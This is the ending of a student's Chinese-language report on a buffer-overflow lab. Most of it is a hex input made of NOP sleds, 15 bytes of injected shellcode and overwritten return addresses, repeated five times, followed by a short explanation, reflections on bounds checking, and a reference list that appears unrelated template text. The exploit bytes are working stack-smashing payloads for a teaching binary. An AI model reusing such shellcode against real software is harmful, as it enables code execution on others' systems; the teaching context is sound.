90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90
b8 f7 2c c5 20 8d 6c 24 18 68
21 8d 04 08 c3
48 3c 68 55
0a
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90
b8 f7 2c c5 20 8d 6c 24 18 68
21 8d 04 08 c3
48 3c 68 55
0a
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90
b8 f7 2c c5 20 8d 6c 24 18 68
21 8d 04 08 c3
98 3c 68 55
0a
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90
b8 f7 2c c5 20 8d 6c 24 18 68
21 8d 04 08 c3
a8 3c 68 55
0a
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90
b8 f7 2c c5 20 8d 6c 24 18 68
21 8d 04 08 c3
38 3c 68 55
这里buf一共520个字节空间加上返回地址和%edp一共528个字节，去掉4个返回地址，再去掉自己编写的15个字节编码，用509个字节用nop填充。再有15个字节汇编指令字节码，并覆盖保存的%ebp，最后用buf的首地址覆盖返回地址，连续构造5次。
输入后结果如下：


第4章 总结

4.1 请总结本次实验的收获
本次实验通过对缓冲区的攻击，让我更清晰的认识了栈的结构以及在函数执行过程中的具体方法，也明白了通过驶入字符串可以对程序攻击的方法，在自己的程序中必须要进行越界检查，不能发生缓冲区溢出这种危险的错误。

4.2 请给出对本次实验内容的建议
本次实验整体安排相当好，希望继续保留，同lab3一样。

参考文献

[1] 林来兴. 空间控制技术[M]. 北京：中国宇航出版社，1992：25-42.
[2] 辛希孟. 信息技术与信息服务国际研讨会论文集：A集[C]. 北京：中国科学出版社，1999.
[3] 赵耀东. 新时代的工业工程师[M/OL]. 台北：天下文化出版社，1998 [1998-09-26]. http://www.ie.nthu.edu.tw/info/ie.newie.htm（Big5）.
[4] 谌颖. 空间交会控制理论与方法研究[D]. 哈尔滨：哈尔滨工业大学，1992：8-13.
[5] KANAMORI H. Shaking Without Quaking[J]. Science，1998，279（5359）：2063-2064.
[6] CHRISTINE M. Plant Physiology: Plant Biology in the Genome Era[J/OL]. Science，1998，281：331-332[1998-09-23]. http://www.sciencemag.org/cgi/ collection/anatmorp.

